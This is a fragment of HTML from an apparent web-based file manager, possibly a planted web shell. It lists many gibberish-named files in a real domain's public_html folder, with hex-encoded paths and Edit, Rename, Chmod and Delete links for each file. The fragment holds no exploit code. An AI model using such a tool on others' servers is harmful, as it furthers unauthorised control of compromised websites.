onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f526f676572436166'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f526f676572436166'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f526f676572436166'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f526f73656d6172796775657065'); return false;">Rosemaryguepe</a></td><td>File</td><td>1.03 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f526f73656d6172796775657065'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f526f73656d6172796775657065'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f526f73656d6172796775657065'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f526f73656d6172796775657065'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f526f7a686f764368617365'); return false;">RozhovChase</a></td><td>File</td><td>2.75 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f526f7a686f764368617365'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f526f7a686f764368617365'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f526f7a686f764368617365'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f526f7a686f764368617365'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52756e616b4178696f7661686978'); return false;">RunakAxiovahix</a></td><td>File</td><td>2.55 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52756e616b4178696f7661686978'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52756e616b4178696f7661686978'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52756e616b4178696f7661686978'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52756e616b4178696f7661686978'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52756e616b6a65726e7772657473'); return false;">Runakjernwrets</a></td><td>File</td><td>3.22 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52756e616b6a65726e7772657473'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52756e616b6a65726e7772657473'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52756e616b6a65726e7772657473'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52756e616b6a65726e7772657473'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52756e65537963686f61646479'); return false;">RuneSychoaddy</a></td><td>File</td><td>3.39 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52756e65537963686f61646479'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52756e65537963686f61646479'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52756e65537963686f61646479'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f52756e65537963686f61646479'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53616e666f726454726561676d61'); return false;">SanfordTreagma</a></td><td>File</td><td>2.92 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53616e666f726454726561676d61'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53616e666f726454726561676d61'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53616e666f726454726561676d61'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53616e666f726454726561676d61'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53616e666f726476616e6379'); return false;">Sanfordvancy</a></td><td>File</td><td>2.87 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53616e666f726476616e6379'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53616e666f726476616e6379'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53616e666f726476616e6379'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53616e666f726476616e6379'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f536174757261734175746865736b'); return false;">SaturasAuthesk</a></td><td>File</td><td>3.14 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f536174757261734175746865736b'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f536174757261734175746865736b'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f536174757261734175746865736b'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f536174757261734175746865736b'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53617475726173436978'); return false;">SaturasCix</a></td><td>File</td><td>2.84 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53617475726173436978'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53617475726173436978'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53617475726173436978'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53617475726173436978'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53617a72696b71'); return false;">Sazrikq</a></td><td>File</td><td>201 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53617a72696b71'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53617a72696b71'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53617a72696b71'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53617a72696b71'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53617a726f6370'); return false;">Sazrocp</a></td><td>File</td><td>224 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53617a726f6370'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53617a726f6370'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53617a726f6370'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53617a726f6370'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53617a72747a61'); return false;">Sazrtza</a></td><td>File</td><td>291 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53617a72747a61'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53617a72747a61'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53617a72747a61'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53617a72747a61'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f536861776e6972726173696f7274'); return false;">Shawnirrasiort</a></td><td>File</td><td>2.72 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f536861776e6972726173696f7274'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f536861776e6972726173696f7274'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f536861776e6972726173696f7274'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f536861776e6972726173696f7274'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5369676d6f726372756368'); return false;">Sigmorcruch</a></td><td>File</td><td>3.13 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5369676d6f726372756368'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5369676d6f726372756368'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5369676d6f726372756368'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5369676d6f726372756368'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53696c76696f5365726d6672697665'); return false;">SilvioSermfrive</a></td><td>File</td><td>2.54 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53696c76696f5365726d6672697665'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53696c76696f5365726d6672697665'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53696c76696f5365726d6672697665'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53696c76696f5365726d6672697665'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53696c76696f656d757262'); return false;">Silvioemurb</a></td><td>File</td><td>3.1 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53696c76696f656d757262'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53696c76696f656d757262'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53696c76696f656d757262'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53696c76696f656d757262'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53696e696b6172706565747465636177'); return false;">Sinikarpeettecaw</a></td><td>File</td><td>3.08 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53696e696b6172706565747465636177'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53696e696b6172706565747465636177'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53696e696b6172706565747465636177'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53696e696b6172706565747465636177'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5369766572747465657379'); return false;">Sivertteesy</a></td><td>File</td><td>3.35 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5369766572747465657379'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5369766572747465657379'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5369766572747465657379'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5369766572747465657379'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53746576657365656d697568'); return false;">Steveseemiuh</a></td><td>File</td><td>2.76 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53746576657365656d697568'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53746576657365656d697568'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53746576657365656d697568'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53746576657365656d697568'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5375677574566178'); return false;">SugutVax</a></td><td>File</td><td>2.63 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5375677574566178'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5375677574566178'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5375677574566178'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5375677574566178'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53756c666f636b47726973736563697a'); return false;">SulfockGrisseciz</a></td><td>File</td><td>3.07 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53756c666f636b47726973736563697a'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53756c666f636b47726973736563697a'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53756c666f636b47726973736563697a'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53756c666f636b47726973736563697a'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53756c666f636b6e61696e64696e6e79'); return false;">Sulfocknaindinny</a></td><td>File</td><td>2.7 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53756c666f636b6e61696e64696e6e79'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53756c666f636b6e61696e64696e6e79'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53756c666f636b6e61696e64696e6e79'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f53756c666f636b6e61696e64696e6e79'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5375727573426f6747656f737365'); return false;">SurusBogGeosse</a></td><td>File</td><td>2.72 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5375727573426f6747656f737365'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5375727573426f6747656f737365'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5375727573426f6747656f737365'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5375727573426f6747656f737365'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54616b6c61726d656d45637275636b'); return false;">TaklarmemEcruck</a></td><td>File</td><td>2.8 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54616b6c61726d656d45637275636b'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54616b6c61726d656d45637275636b'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54616b6c61726d656d45637275636b'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54616b6c61726d656d45637275636b'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54616d6b6f736368686162'); return false;">Tamkoschhab</a></td><td>File</td><td>2.56 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54616d6b6f736368686162'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54616d6b6f736368686162'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54616d6b6f736368686162'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54616d6b6f736368686162'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5461726f6b6a6572'); return false;">Tarokjer</a></td><td>File</td><td>3 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5461726f6b6a6572'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5461726f6b6a6572'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5461726f6b6a6572'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5461726f6b6a6572'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54656d6d794578616d656d61'); return false;">TemmyExamema</a></td><td>File</td><td>2.73 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54656d6d794578616d656d61'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54656d6d794578616d656d61'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54656d6d794578616d656d61'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54656d6d794578616d656d61'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54656d6d79646168'); return false;">Temmydah</a></td><td>File</td><td>2.59 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f54656d6d79646168'); return false;" class="action-link">Edit</a> | <a href="#" 